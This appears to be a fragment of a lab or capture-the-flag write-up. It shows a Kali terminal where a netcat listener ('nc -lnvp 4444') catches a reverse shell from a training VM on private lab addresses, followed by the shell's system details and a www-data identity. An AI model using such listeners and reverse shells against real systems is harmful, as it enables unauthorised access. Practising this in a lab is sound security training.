 ┌──(normal-user㉿kali)-[~/Desktop]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 54561
Linux BornToSecHackMe 3.2.0-91-generic-pae #129-Ubuntu SMP Wed Sep 9 11:27:47 UTC 2015 i686 i686 i386 GNU/Linux
 19:23:21 up  1:03,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$